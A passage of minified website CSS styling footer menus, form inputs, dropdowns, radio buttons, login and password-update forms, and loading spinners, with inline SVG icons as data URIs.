fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s 